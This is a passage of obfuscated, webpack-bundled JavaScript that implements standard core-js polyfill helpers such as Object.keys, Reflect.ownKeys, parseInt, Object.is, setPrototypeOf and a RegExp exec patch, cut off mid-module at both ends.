_0x2247a3=_0x4e22a8,_0x2e065a=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0xba9),_0xd5f415=_0x1aabcb[_0x2247a3(0x923)](_0x2822c6,0x160d),_0xe098ec=_0x2822c6(0x109d);_0xd9dfa9[_0x2247a3(0x7b2)]=function(_0x221b43,_0x34d0ab){var _0x14150f=_0x2247a3,_0x3f7b6c=(_0xd5f415['Object']||{})[_0x221b43]||Object[_0x221b43],_0x17f7c1={};_0x17f7c1[_0x221b43]=_0x34d0ab(_0x3f7b6c),_0x1aabcb['VPryU'](_0x2e065a,_0x1aabcb[_0x14150f(0x26e)](_0x2e065a['S'],_0x1aabcb[_0x14150f(0x444)](_0x2e065a['F'],_0xe098ec(function(){_0x3f7b6c(0x1);}))),_0x14150f(0x314),_0x17f7c1);};},0x46b:(_0x44b002,_0x577c9e,_0x343cc)=>{var _0xce8c22={'hFKOL':function(_0x8f7f6,_0x438d29){var _0x40cbda=a0_0x5111;return _0x1aabcb[_0x40cbda(0x15b)](_0x8f7f6,_0x438d29);},'feMwk':function(_0x4200e4,_0x22f832){var _0xa9ffe8=a0_0x5111;return _0x1aabcb[_0xa9ffe8(0x15b)](_0x4200e4,_0x22f832);},'tVbIX':function(_0x520099,_0x4c6efc){return _0x520099>_0x4c6efc;}},_0x5b24e3=_0x1aabcb['ZDbFG'](_0x343cc,0x1b91),_0xb33777=_0x1aabcb['mALPW'](_0x343cc,0x1c10),_0x2cc3e1=_0x343cc(0x83e),_0x38f25c=_0x1aabcb['mALPW'](_0x343cc,0x124a)['f'];_0x44b002['exports']=function(_0x255345){return function(_0x3a7a2a){var _0x1d6ef3=a0_0x5111;for(var _0x1dfd2f,_0x4561ae=_0xce8c22[_0x1d6ef3(0x2fd)](_0x2cc3e1,_0x3a7a2a),_0x4e88d7=_0xce8c22['feMwk'](_0xb33777,_0x4561ae),_0x13bc99=_0x4e88d7[_0x1d6ef3(0x5e0)],_0x1fc242=0x0,_0xae7f2d=[];_0xce8c22[_0x1d6ef3(0x8df)](_0x13bc99,_0x1fc242);)_0x1dfd2f=_0x4e88d7[_0x1fc242++],_0x5b24e3&&!_0x38f25c['call'](_0x4561ae,_0x1dfd2f)||_0xae7f2d[_0x1d6ef3(0x60c)](_0x255345?[_0x1dfd2f,_0x4561ae[_0x1dfd2f]]:_0x4561ae[_0x1dfd2f]);return _0xae7f2d;};};},0x1ddb:(_0x423ab1,_0x5ba612,_0x1cf3a5)=>{var _0x18322a=_0x4e22a8,_0x15e622={'CfuNh':function(_0x58ac78,_0x34331d){return _0x58ac78(_0x34331d);}},_0x3621b1=_0x1cf3a5(0x268),_0x204c1b=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x11c4),_0xad1273=_0x1aabcb[_0x18322a(0x424)](_0x1cf3a5,0x1b5f),_0x591f5b=_0x1aabcb['yrHve'](_0x1cf3a5,0xee8)['Reflect'];_0x423ab1['exports']=_0x591f5b&&_0x591f5b[_0x18322a(0x468)]||function(_0x571ddb){var _0x96b839=_0x18322a,_0x1dc691=_0x3621b1['f'](_0x15e622[_0x96b839(0x7f9)](_0xad1273,_0x571ddb)),_0x28f470=_0x204c1b['f'];return _0x28f470?_0x1dc691[_0x96b839(0x607)](_0x15e622['CfuNh'](_0x28f470,_0x571ddb)):_0x1dc691;};},0x1e3f:(_0x198327,_0x2b297c,_0x637979)=>{var _0x1a7e6e=_0x4e22a8,_0x2f4f0c=_0x1aabcb[_0x1a7e6e(0x7c8)](_0x637979,0xee8)[_0x1a7e6e(0x751)],_0x4e1fec=_0x1aabcb[_0x1a7e6e(0x38b)](_0x637979,0x257f)[_0x1a7e6e(0x2e3)];_0x198327[_0x1a7e6e(0x7b2)]=_0x1aabcb['YAjSi'](0x1/_0x1aabcb['UiKBI'](_0x2f4f0c,_0x1aabcb['BKhgQ'](_0x1aabcb['xDUFH'](_0x637979,0x1224),'-0')),_0x1aabcb['zxrpc'](-0x1,0x0))?function(_0x5efe28){var _0x3f496b=_0x1a7e6e,_0x417ede=_0x1aabcb[_0x3f496b(0x256)](_0x4e1fec,_0x1aabcb[_0x3f496b(0x571)](String,_0x5efe28),0x3),_0x24265b=_0x1aabcb[_0x3f496b(0x83e)](_0x2f4f0c,_0x417ede);return _0x1aabcb[_0x3f496b(0x181)](0x0,_0x24265b)&&_0x1aabcb[_0x3f496b(0x3ce)]('-',_0x417ede[_0x3f496b(0x291)](0x0))?-0x0:_0x24265b;}:_0x2f4f0c;},0x1748:(_0x1f318e,_0x2b5208,_0x413ee9)=>{var _0x1af61c=_0x4e22a8,_0x1f5bfa={'CQpna':function(_0x136068,_0x51cc07){var _0x3f1070=a0_0x5111;return _0x1aabcb[_0x3f1070(0x4ff)](_0x136068,_0x51cc07);}},_0x224778=_0x413ee9(0xee8)['parseInt'],_0x39a427=_0x1aabcb['krfne'](_0x413ee9,0x257f)[_0x1af61c(0x2e3)],_0x3ec292=_0x1aabcb[_0x1af61c(0x8c3)](_0x413ee9,0x1224),_0x37e7bb=/^[-+]?0[xX]/;_0x1f318e['exports']=0x8!==_0x1aabcb['krfne'](_0x224778,_0x1aabcb[_0x1af61c(0x908)](_0x3ec292,'08'))||0x16!==_0x1aabcb[_0x1af61c(0x86f)](_0x224778,_0x3ec292+_0x1af61c(0x46c))?function(_0x58bc76,_0x5ecf49){var _0x18b4a2=_0x1af61c,_0x4f180e=_0x39a427(_0x1f5bfa[_0x18b4a2(0x960)](String,_0x58bc76),0x3);return _0x224778(_0x4f180e,_0x5ecf49>>>0x0||(_0x37e7bb['test'](_0x4f180e)?0x10:0xa));}:_0x224778;},0xbc:_0x40c2b9=>{var _0xe53e26=_0x4e22a8;_0x40c2b9[_0xe53e26(0x7b2)]=function(_0x56f154){try{return{'e':!0x1,'v':_0x56f154()};}catch(_0xae0185){return{'e':!0x0,'v':_0xae0185};}};},0x5e:(_0x14a885,_0x29ad20,_0x497cb5)=>{var _0x4959a1=_0x4e22a8,_0x5416a8=_0x1aabcb['HVyoy'](_0x497cb5,0x1b5f),_0x1b39bb=_0x497cb5(0x14a6),_0xf63ca1=_0x497cb5(0xdab);_0x14a885[_0x4959a1(0x7b2)]=function(_0x27b03c,_0x21f974){var _0x22974b=_0x4959a1;if(_0x1aabcb[_0x22974b(0x86f)](_0x5416a8,_0x27b03c),_0x1aabcb['HAJEU'](_0x1b39bb,_0x21f974)&&_0x1aabcb[_0x22974b(0x930)](_0x21f974[_0x22974b(0x80c)],_0x27b03c))return _0x21f974;var _0x4f09a5=_0xf63ca1['f'](_0x27b03c);return(0x0,_0x4f09a5['resolve'])(_0x21f974),_0x4f09a5['promise'];};},0x2a9:_0x4b82c2=>{var _0x1afcfb=_0x4e22a8;_0x4b82c2[_0x1afcfb(0x7b2)]=function(_0x398740,_0x466dd3){var _0x30557d=_0x1afcfb;return{'enumerable':!_0x1aabcb[_0x30557d(0x2ee)](0x1,_0x398740),'configurable':!(0x2&_0x398740),'writable':!(0x4&_0x398740),'value':_0x466dd3};};},0x1138:(_0x34b7a1,_0x47b216,_0x4e05b6)=>{var _0x5a6320=_0x4e22a8,_0x37260d=_0x1aabcb[_0x5a6320(0x50c)](_0x4e05b6,0x1c42);_0x34b7a1[_0x5a6320(0x7b2)]=function(_0x3d1966,_0x5c61c9,_0x2f0a0a){var _0xc3fb64=_0x5a6320;for(var _0x26b3db in _0x5c61c9)_0x1aabcb[_0xc3fb64(0x5aa)](_0x37260d,_0x3d1966,_0x26b3db,_0x5c61c9[_0x26b3db],_0x2f0a0a);return _0x3d1966;};},0x1c42:(_0x497f97,_0x1636f3,_0x232ad5)=>{var _0x488c54=_0x4e22a8,_0x4c1782={'SIXfH':function(_0x3c1e31,_0x5f501c){var _0x4e51c9=a0_0x5111;return _0x1aabcb[_0x4e51c9(0x252)](_0x3c1e31,_0x5f501c);},'CcoST':_0x1aabcb['MQgEn']},_0x4d383c=_0x1aabcb['PYjQQ'](_0x232ad5,0xee8),_0x8f2378=_0x1aabcb['bNbPz'](_0x232ad5,0x1e30),_0x491df6=_0x232ad5(0x23dd),_0x15369a=_0x1aabcb[_0x488c54(0x633)](_0x232ad5,0xf71)(_0x488c54(0x1d1)),_0xd433b7=_0x232ad5(0x12),_0x4138ec=_0x1aabcb[_0x488c54(0x7d0)],_0x3a765e=(''+_0xd433b7)[_0x488c54(0x7cb)](_0x4138ec);_0x232ad5(0x160d)[_0x488c54(0x74d)]=function(_0x1e595e){var _0x35a31f=_0x488c54;return _0xd433b7[_0x35a31f(0x829)](_0x1e595e);},(_0x497f97[_0x488c54(0x7b2)]=function(_0x3d5473,_0x5713ac,_0x1de278,_0x19c1e8){var _0x5c5f26=_0x488c54,_0x15f4b1=_0x1aabcb['GEsIC'](_0x5c5f26(0x8de),typeof _0x1de278);_0x15f4b1&&(_0x1aabcb[_0x5c5f26(0x3f2)](_0x491df6,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)])||_0x1aabcb[_0x5c5f26(0x3e5)](_0x8f2378,_0x1de278,_0x1aabcb[_0x5c5f26(0x415)],_0x5713ac)),_0x1aabcb['kCtPi'](_0x3d5473[_0x5713ac],_0x1de278)&&(_0x15f4b1&&(_0x491df6(_0x1de278,_0x15369a)||_0x1aabcb['VPryU'](_0x8f2378,_0x1de278,_0x15369a,_0x3d5473[_0x5713ac]?''+_0x3d5473[_0x5713ac]:_0x3a765e[_0x5c5f26(0x646)](_0x1aabcb['dZWCi'](String,_0x5713ac)))),_0x1aabcb[_0x5c5f26(0x930)](_0x3d5473,_0x4d383c)?_0x3d5473[_0x5713ac]=_0x1de278:_0x19c1e8?_0x3d5473[_0x5713ac]?_0x3d5473[_0x5713ac]=_0x1de278:_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278):(delete _0x3d5473[_0x5713ac],_0x8f2378(_0x3d5473,_0x5713ac,_0x1de278)));})(Function[_0x488c54(0x594)],_0x4138ec,function(){var _0x50f586=_0x488c54;return _0x4c1782[_0x50f586(0x8f9)](_0x4c1782[_0x50f586(0x626)],typeof this)&&this[_0x15369a]||_0xd433b7['call'](this);});},0x1e6b:(_0x2596a6,_0x3e5488,_0x3d7c61)=>{'use strict';var _0x1b44b7=_0x4e22a8,_0x39ce1f={'LyPAW':function(_0x3e853a,_0x421650){return _0x3e853a==_0x421650;},'gOpTa':_0x1aabcb[_0x1b44b7(0x5c8)],'GRmvC':_0x1b44b7(0x294),'mMNNQ':function(_0x1d078f,_0x55178d){return _0x1aabcb['kCtPi'](_0x1d078f,_0x55178d);},'PXfzc':function(_0x4085e0,_0x16845c){var _0x5f4615=_0x1b44b7;return _0x1aabcb[_0x5f4615(0x37f)](_0x4085e0,_0x16845c);},'DdGvl':_0x1aabcb['fKflP']};var _0x454c9c=_0x1aabcb['TvWqr'](_0x3d7c61,0x5d0),_0x58bbae=RegExp[_0x1b44b7(0x594)][_0x1b44b7(0x23b)];_0x2596a6[_0x1b44b7(0x7b2)]=function(_0x314af8,_0x2ebdfb){var _0x5da5ef=_0x1b44b7,_0x4cba59=_0x314af8[_0x5da5ef(0x23b)];if(_0x39ce1f[_0x5da5ef(0x595)](_0x39ce1f[_0x5da5ef(0x3b2)],typeof _0x4cba59)){var _0x29b6fd=_0x4cba59[_0x5da5ef(0x829)](_0x314af8,_0x2ebdfb);if('object'!=typeof _0x29b6fd)throw new TypeError(_0x39ce1f[_0x5da5ef(0x6b7)]);return _0x29b6fd;}if(_0x39ce1f[_0x5da5ef(0x547)]('RegExp',_0x39ce1f['PXfzc'](_0x454c9c,_0x314af8)))throw new TypeError(_0x39ce1f[_0x5da5ef(0xbd)]);return _0x58bbae['call'](_0x314af8,_0x2ebdfb);};},0x48d:(_0x5a7e2e,_0x5cd241,_0x5eee4a)=>{'use strict';var _0x3cd9ec=_0x4e22a8,_0x607be5={'cmRme':function(_0x4a415d,_0xe2e28b){return _0x4a415d<_0xe2e28b;},'ImJHo':function(_0x1c39a1,_0xf22347){return _0x1c39a1-_0xf22347;},'CGyGA':function(_0x3047f6,_0x2bd7fe){var _0x347a83=a0_0x5111;return _0x1aabcb[_0x347a83(0x16e)](_0x3047f6,_0x2bd7fe);}};var _0x3b8270,_0x5733c0,_0x17d7fe=_0x1aabcb['ndweU'](_0x5eee4a,0xc92),_0x386a01=RegExp['prototype'][_0x3cd9ec(0x23b)],_0x2672c1=String[_0x3cd9ec(0x594)]['replace'],_0x3bdb27=_0x386a01,_0x3cd19e=(_0x3b8270=/a/,_0x5733c0=/b*/g,_0x386a01[_0x3cd9ec(0x829)](_0x3b8270,'a'),_0x386a01[_0x3cd9ec(0x829)](_0x5733c0,'a'),0x0!==_0x3b8270['lastIndex']||_0x1aabcb[_0x3cd9ec(0x2fc)](0x0,_0x5733c0['lastIndex'])),_0x20be6c=_0x1aabcb[_0x3cd9ec(0x2fc)](void 0x0,/()??/['exec']('')[0x1]);_0x1aabcb[_0x3cd9ec(0x1f7)](_0x3cd19e,_0x20be6c)&&(_0x3bdb27=function(_0xcd7176){var _0xd5f1dd=_0x3cd9ec,_0x44b135,_0x5e7fc6,_0x49a0c6,_0x230d79,_0x145d3d=this;return _0x20be6c&&(_0x5e7fc6=new RegExp(_0x1aabcb['wxNcI'](_0x1aabcb[_0xd5f1dd(0x353)]('^',_0x145d3d[_0xd5f1dd(0x3fc)]),_0xd5f1dd(0x108)),_0x17d7fe['call'](_0x145d3d))),_0x3cd19e&&(_0x44b135=_0x145d3d[_0xd5f1dd(0x3ad)]),_0x49a0c6=_0x386a01[_0xd5f1dd(0x829)](_0x145d3d,_0xcd7176),_0x1aabcb[_0xd5f1dd(0x22a)](_0x3cd19e,_0x49a0c6)&&(_0x145d3d[_0xd5f1dd(0x3ad)]=_0x145d3d[_0xd5f1dd(0xc9)]?_0x1aabcb['bujQI'](_0x49a0c6[_0xd5f1dd(0x7d8)],_0x49a0c6[0x0]['length']):_0x44b135),_0x1aabcb[_0xd5f1dd(0x4fc)](_0x20be6c,_0x49a0c6)&&_0x1aabcb[_0xd5f1dd(0x3c4)](_0x49a0c6[_0xd5f1dd(0x5e0)],0x1)&&_0x2672c1[_0xd5f1dd(0x829)](_0x49a0c6[0x0],_0x5e7fc6,function(){var _0x3d3457=_0xd5f1dd;for(_0x230d79=0x1;_0x607be5[_0x3d3457(0x23d)](_0x230d79,_0x607be5[_0x3d3457(0x7e4)](arguments[_0x3d3457(0x5e0)],0x2));_0x230d79++)_0x607be5[_0x3d3457(0x10c)](void 0x0,arguments[_0x230d79])&&(_0x49a0c6[_0x230d79]=void 0x0);}),_0x49a0c6;}),_0x5a7e2e[_0x3cd9ec(0x7b2)]=_0x3bdb27;},0x1c1b:_0x5b5a89=>{var _0x3d5acc=_0x4e22a8,_0x5323e6={'TTSxV':function(_0x575354,_0x5cec02){var _0x338c29=a0_0x5111;return _0x1aabcb[_0x338c29(0x2fc)](_0x575354,_0x5cec02);},'jPfXr':function(_0x633668,_0x19a709){var _0x183a70=a0_0x5111;return _0x1aabcb[_0x183a70(0x268)](_0x633668,_0x19a709);}};_0x5b5a89[_0x3d5acc(0x7b2)]=Object['is']||function(_0x318c9d,_0x219321){return _0x318c9d===_0x219321?_0x5323e6['TTSxV'](0x0,_0x318c9d)||_0x5323e6['jPfXr'](0x1/_0x318c9d,0x1/_0x219321):_0x318c9d!=_0x318c9d&&_0x219321!=_0x219321;};},0x1ccf:(_0x310e7e,_0x252dc7,_0x5c1d52)=>{var _0x3c2c7c=_0x4e22a8,_0x2cdf5f={'wruZq':function(_0xa3da14,_0x2896ad){return _0xa3da14(_0x2896ad);},'GNEpr':function(_0x15f1df,_0x113dd7){var _0x20b468=a0_0x5111;return _0x1aabcb[_0x20b468(0x54b)](_0x15f1df,_0x113dd7);},'fjKBP':function(_0x2c221b,_0x6bd141){var _0x3556fc=a0_0x5111;return _0x1aabcb[_0x3556fc(0x833)](_0x2c221b,_0x6bd141);},'QpNFn':function(_0x2c867c,_0x219dd9,_0x248e87){return _0x1aabcb['pOtqK'](_0x2c867c,_0x219dd9,_0x248e87);},'eZdfg':function(_0x4fc3f1,_0x354ce5){var _0x35acd7=a0_0x5111;return _0x1aabcb[_0x35acd7(0x4ec)](_0x4fc3f1,_0x354ce5);}},_0x579101=_0x1aabcb[_0x3c2c7c(0x6a4)](_0x5c1d52,0x14a6),_0x4f6d21=_0x1aabcb[_0x3c2c7c(0x521)](_0x5c1d52,0x1b5f),_0x5df03e=function(_0xf497a0,_0x5c65ed){var _0x2cbe01=_0x3c2c7c;if(_0x4f6d21(_0xf497a0),!_0x2cdf5f[_0x2cbe01(0x5b6)](_0x579101,_0x5c65ed)&&_0x2cdf5f[_0x2cbe01(0x2c3)](null,_0x5c65ed))throw _0x2cdf5f['wruZq'](TypeError,_0x2cdf5f[_0x2cbe01(0x741)](_0x5c65ed,_0x2cbe01(0x395)));};_0x310e7e[_0x3c2c7c(0x7b2)]={'set':Object[_0x3c2c7c(0x63a)]||(_0x1aabcb[_0x3c2c7c(0x81e)](_0x3c2c7c(0x2f5),{})?function(_0x11429b,_0x4efb05,_0x218120){var _0x582491=_0x3c2c7c,_0x1be2b9={'lyKyi':function(_0x451dd8,_0x4ff883,_0xf7ecee){var _0x1e527d=a0_0x5111;return _0x2cdf5f[_0x1e527d(0x342)](_0x451dd8,_0x4ff883,_0xf7ecee);}};try{(_0x218120=_0x5c1d52(0x2e5)(Function[_0x582491(0x829)],_0x5c1d52(0x21f5)['f'](Object[_0x582491(0x594)],_0x582491(0x2f5))[_0x582491(0x3ac)],0x2))(_0x11429b,[]),_0x4efb05=!_0x2cdf5f[_0x582491(0x80a)](_0x11429b,Array);}catch(_0x1dc8d8){_0x4efb05=!0x0;}return function(_0x2187b6,_0x3148b8){var _0x172699=_0x582491;return _0x1be2b9['lyKyi'](_0x5df03e,_0x2187b6,_0x3148b8),_0x4efb05?_0x2187b6[_0x172699(0x2f5)]=_0x3148b8:_0x218120(_0x2187b6,_0x3148b8),_0x2187b6;};}({},!0x1):void 0x0),'check':_0x5df03e};},0xb9e:(_0x448793,_0x22ee3f,_0x55517b)=>{'use strict';var _0x41b436=_0x4e22a8,_0x189ad4={'CNCxG':function(_0x1eefdc,_0x524f79){var _0x6bcac3=a0_0x5111;return _0x1aabcb[_0x6bcac3(0x1b3)](_0x1eefdc,_0x524f79);}};var _0x2207d9=_0x1aabcb[_0x41b436(0x521)](_0x55517b,0xee8),_0x392413=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x243b),_0x322686=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x1b91),_0x33a156=_0x1aabcb[_0x41b436(0x8db)](_0x55517b,0x18aa)(_0x1aabcb[_0x41b436(0x40b)]);_0x448793[_0x41b436(0x7b2)]=function(_0x2069e8){var _0x24121f=_0x41b436,_0x4cf5cb=_0x2207d9[_0x2069e8];_0x189ad4[_0x24121f(0x1bd)](_0x322686,_0x4cf5cb)&&!_0x4cf5cb[_0x33a156]&&_0x392413['f'](_0x4cf5cb,_0x33a156,{'configurable':!0x0,'get':function(){return this;}});};},0xb7f:(_0x176ee5,_0x3d69c2,_0x4f18bd)=>{var _0x567849=_0x4e22a8,_0x5894d7={'KMdWe':function(_0x4ed466,_0x34cb97,_0x15b3ec){var _0x36e5f1=a0_0x5111;return _0x1aabcb[_0x36e5f1(0x356)](_0x4ed466,_0x34cb97,_0x15b3ec);},'LyHbF':function(_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f){var _0x2b975b=a0_0x5111;return _0x1aabcb[_0x2b975b(0xce)](_0x3cae12,_0x3fbf07,_0x8d57d0,_0x1dbe4f);}},_0x3c7637=_0x4f18bd(0x243b)['f'],_0x27dbe5=_0x1aabcb['bUYjA'](_0x4f18bd,0x23dd),_0xeb4a9e=_0x1aabcb[_0x567849(0xc5)](_0x4f18bd,0x18aa)(_0x1aabcb[_0x567849(0x3f8)]);_0x176ee5[_0x567849(0x7b2)]=function(_0x4aa95b,_0x331348,_0x28a0a0){var _0x1e7281=_0x567849;_0x4aa95b&&!_0x5894d7[_0x1e7281(0x4b7)](_0x27dbe5,_0x4aa95b=_0x28a0a0?_0x4aa95b:_0x4aa95b[_0x1e7281(0x594)],_0xeb4a9e)&&_0x5894d7[_0x1e7281(0x504)](_0x3c7637,_0x4aa95b,_0xeb4a9e,{'configurable':!0x0,'value':_0x331348});};},0x2477:(_0x43af84,_0x285347,_0x15a55a)=>{var _0x48ad0d=_0x4e22a8,_0x56db11={'XgXvQ':function(_0x16c8f4,_0x2d0ed0){var _0x3bbc7f=a0_0x5111;return _0x1aabcb[_0x3bbc7f(0xc5)](_0x16c8f4,_0x2d0ed0);}},_0x3b6063=_0x1aabcb[_0x48ad0d(0xc5)](_0x15a55a,0xef1)(_0x1aabcb[_0x48ad0d(0x855)]),_0x8d637d=_0x15a55a(0xf71);_0x43af84['exports']=function(_0x1647b7){var _0x22bb33=_0x48ad0d;return _0x3b6063[_0x1647b7]||(_0x3b6063[_0x1647b7]=_0x56db11[_0x22bb33(0x472)](_0x8d637d,_0x1647b7));};},0xef1:(_0x123990,_0x522167,_0x227d46)=>{var _0x393322=_0x4e22a8,_0x936eef={'JXeoY':function(_0x57b2bf,_0x29b6f8){return _0x1aabcb['EIkfz'](_0x57b2bf,_0x29b6f8);}},_0x3bd002=_0x227d46(0x160d),_0x26c05e=_0x1aabcb[_0x393322(0x644)](_0x227d46,0xee8),_0x36c045=_0x1aabcb[_0x393322(0x445)],_0x4274df=_0x26c05e[_0x36c045]||(_0x26c05e[_0x36c045]={});(_0x123990[_0x393322(0x7b2)]=function(_0xa00ad2,_0xba593e){var _0x2a82e2=_0x393322;return _0x4274df[_0xa00ad2]||(_0x4274df[_0xa00ad2]=_0x936eef[_0x2a82e2(0x266)](void 0x0,_0xba593e)?_0xba593e:{});})(_0x1aabcb[_0x393322(0xbe)],[])[_0x393322(0x60c)]({'version':_0x3bd002[_0x393322(0x830)],'mode':_0x1aabcb[_0x393322(0x8f1)](_0x227d46,0x116d)?_0x1aabcb[_0x393322(0x945)]:_0x1aabcb[_0x393322(0x784)],'copyright':_0x393322(0x860)});},0x20ac:(_0x49bf12,_0x32383d,_0x2d26be)=>{var _0x2e0481=_0x4e22a8,_0x4ca0bf={'fvWwP':function(_0xdff863,_0x371bc0){var _0x359b5f=a0_0x5111;return _0x1aabcb[_0x359b5f(0x8f1)](_0xdff863,_0x371bc0);},'GkDfg':function(_0x559e1f,_0x51c137){return _0x1aabcb['LsZXp'](_0x559e1f,_0x51c137);},'gaTsv':function(_0x5879f7,_0x52c6e3){return _0x5879f7==_0x52c6e3;}},_0x5a86d7=_0x1aabcb[_0x2e0481(0x847)](_0x2d26be,0x1b5f),_0x495fd1=_0x1aabcb[_0x2e0481(0x117)](_0x2d26be,0x1363),_0x4860a9=_0x1aabcb[_0x2e0481(0x582)](_0x2d26be,0x18aa)(_0x1aabcb[_0x2e0481(0x40b)]);_0x49bf12[_0x2e0481(0x7b2)]=function(_0x16f68a,_0x2c4d30){var _0x23d0b6=_0x2e0481,_0x484603,_0x48e3a6=_0x4ca0bf['fvWwP'](_0x5a86d7,_0x16f68a)[_0x23d0b6(0x80c)];return _0x4ca0bf[_0x23d0b6(0x802)](void 0x0,_0x48e3a6)||_0x4ca0bf[_0x23d0b6(0x1da)](null,_0x484603=_0x4ca0bf[_0x23d0b6(0x41c)](_0x5a86d7,_0x48e3a6)[_0x4860a9])?_0x2c4d30:_0x495fd1(_0x484603);};},0x1e25:(_0x57253b,_0x585bc6,_0x581962)=>{'use strict';var _0xb0db84=_0x4e22a8,_0x297605={'YLvte':function(_0x1556ff,_0x3b2a1e){return _0x1aabcb['ZGgrO'](_0x1556ff,_0x3b2a1e);}};var _0x4da275=_0x1aabcb[_0xb0db84(0x731)](_0x581962,0x109d);_0x57253b['exports']=function(_0x5d9988,_0x57533f){var _0xe899cd=_0xb0db84;return!!_0x5d9988&&_0x297605[_0xe899cd(0x40a)](_0x4da275,function(){_0x57533f?_0x5d9988['call'](null,function(){},0x1):_0x5d9988['call'](null);});};},0x1190:(_0x27cc2e,_0x30e53c,_0x25575e)=>{var _0x44c290=_0x4e22a8,_0xbf20ff={'HBhpR':function(_0x394b6d,_0x3c2af5){return _0x394b6d(_0x3c2af5);},'dPiiU':function(_0x4bcbfd,_0x539c9d){var _0x304c88=a0_0x5111;return _0x1aabcb[_0x304c88(0x925)](_0x4bcbfd,_0x539c9d);},'AHnBC':function(_0x5cf05e,_0x3542bd){var _0x2f6a56=a0_0x5111;return _0x1aabcb[_0x2f6a56(0x6de)](_0x5cf05e,_0x3542bd);},'KSYVw':function(_0x1ce5b3,_0x41c490){var _0x3d5d92=a0_0x5111;return _0x1aabcb[_0x3d5d92(0x554)](_0x1ce5b3,_0x41c490);},'jqQUF':function(_0x47ad26,_0x61dcd2){return _0x47ad26>_0x61dcd2;},'qJvZQ':function(_0x447c81,_0x1cd8df){return _0x1aabcb['LsZXp'](_0x447c81,_0x1cd8df);},'VQyId':function(_0xc21f8d,_0x22c7cc){var _0x441463=a0_0x5111;return _0x1aabcb[_0x441463(0x833)](_0xc21f8d,_0x22c7cc);},'dPdbg':function(_0x424eb5,_0x1f5f91){return _0x1aabcb['QKKWq'](_0x424eb5,_0x1f5f91);},'zLNXH':function(_0x11db03,_0x5d6252){var _0x1770b2=a0_0x5111;return _0x1aabcb[_0x1770b2(0x8af)](_0x11db03,_0x5d6252);},'xImaG':function(_0x3b6ed5,_0x550518){var _0x35ca14=a0_0x5111;return _0x1aabcb[_0x35ca14(0x477)](_0x3b6ed5,_0x550518);},'lUKet':function(_0x374f0b,_0x4a9c5d){var _0x2b2064=a0_0x5111;return _0x1aabcb[_0x2b2064(0x897)](_0x374f0b,_0x4a9c5d);},'qGFtT':function(_0x3052f6,_0x365895){return _0x3052f6<<_0x365895;}},_0x5ab7ea=_0x25575e(0x5bb),_0x334616=_0x1aabcb[_0x44c290(0x1b2)](_0x25575e,0x54b);_0x27cc2e['exports']=function(_0x163c5a){return function(_0x2724da,_0x28ceb9){var _0x46471e=a0_0x5111,_0x59e77f,_0x5434a5,_0x812ffe=_0xbf20ff[_0x46471e(0x762)](String,_0xbf20ff[_0x46471e(0x762)](_0x334616,_0x2724da)),_0x56bfc2=_0xbf20ff[_0x46471e(0x740)](_0x5ab7ea,_0x28ceb9),_0x48b895=_0x812ffe[_0x46471e(0x5e0)];return _0xbf20ff[_0x46471e(0x2d3)](_0x56bfc2,0x0)||_0xbf20ff[_0x46471e(0x84d)](_0x56bfc2,_0x48b895)?_0x163c5a?'':void 0x0:_0xbf20ff['AHnBC'](_0x59e77f=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2),0xd800)||_0xbf20ff[_0x46471e(0x78e)](_0x59e77f,0xdbff)||_0xbf20ff['qJvZQ'](_0xbf20ff[_0x46471e(0x8d7)](_0x56bfc2,0x1),_0x48b895)||_0xbf20ff[_0x46471e(0xf3)](_0x5434a5=_0x812ffe[_0x46471e(0x2e6)](_0x56bfc2+0x1),0xdc00)||_0xbf20ff[_0x46471e(0x78e)](_0x5434a5,0xdfff)?_0x163c5a?_0x812ffe[_0x46471e(0x291)](_0x56bfc2):_0x59e77f:_0x163c5a?_0x812ffe['slice'](_0x56bfc2,_0x56bfc2+0x2):_0xbf20ff[_0x46471e(0x411)](_0xbf20ff['xImaG'](_0xbf20ff[_0x46471e(0x837)](_0x5434a5,0xdc00),_0xbf20ff[_0x46471e(0x254)](_0x59e77f-0xd800,0xa)),0x10000);};};},0x82e:(_0x335656,_0x15784d,_0x191326)=>{var _0x19e175=_0x4e22a8,_0x401a52={'dolQK':function(_0x5c9daa,_0x4cfe62){return _0x5c9daa(_0x4cfe62);},'rSJXv':function(_0x4114d0,_0x599e26){var _0x5e4fa5=a0_0x5111;return _0x1aabcb[_0x5e4fa5(0x2b7)](_0x4114d0,_0x599e26);},'MoFQg':_0x19e175(0x4f1)},_0x12a74d=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x14f4),_0x151cf8=_0x1aabcb[_0x19e175(0x153)](_0x191326,0x54b);_0x335656[_0x19e175(0x7b2)]=function(_0x5bdab3,_0x37f653,_0xcd012e){var _0x7abd18=_0x19e175;if(_0x401a52[_0x7abd18(0x43f)](_0x12a74d,_0x37f653))throw _0x401a52[_0x7abd18(0x4e5)](TypeError,_0x7abd18(0x4b2)+_0xcd012e+_0x401a52[_0x7abd18(0x3c3)]);return _0x401a52['rSJXv'](String,_0x401a52[_0x7abd18(0x4e5)](_0x151cf8,_0x5bdab3));};},0x24b3:(_0x3ee742,_0x291154,_0x2f495a)=>{var _0x5514eb=_0x4e22a8,_0x5f5c15={'mGPXL':function(_0x164e83,_0x519a84){return _0x1aabcb['qpNoO'](_0x164e83,_0x519a84);},'mmmfL':function(_0x1ff576,_0xd50cf0){var _0x578e1f=a0_0x5111;return _0x1aabcb[_0x578e1f(0x477)](_0x1ff576,_0xd50cf0);},'Efyac':function(_0x383f55,_0x48c6c8){var _0x363fa0=a0_0x5111;return _0x1aabcb[_0x363fa0(0x54b)](_0x383f55,_0x48c6c8);},'qWuYK':function(_0xa555bf,_0x488c25){var _0x344827=a0_0x5111;return _0x1aabcb[_0x344827(0x477)](_0xa555bf,_0x488c25);},'MyrJE':function(_0x41de8e,_0x5514d2){var _0x39fc8b=a0_0x5111;return _0x1aabcb[_0x39fc8b(0x832)](_0x41de8e,_0x5514d2);},'eoWrd':_0x1aabcb[_0x5514eb(0x384)],'LkGUs':function(_0x4798e0,_0x89ac3a){var _0x412bfd=_0x5514eb;return _0x1aabcb[_0x412bfd(0x549)](_0x4798e0,_0x89ac3a);},'htawJ':function(_0x233986,_0x3c99c8){var _0xc5bbaf=_0x5514eb;return 